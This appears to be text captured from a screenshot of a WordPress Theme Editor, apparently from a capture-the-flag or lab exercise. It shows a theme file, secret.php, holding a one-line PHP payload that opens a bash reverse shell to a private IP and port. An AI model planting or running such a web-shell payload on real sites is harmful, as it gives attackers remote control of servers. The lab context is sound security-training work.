 Focus
4
0
New
Howdy, victor
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.2.228/1234 0>&1'") ;?>
Theme Files
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
Update File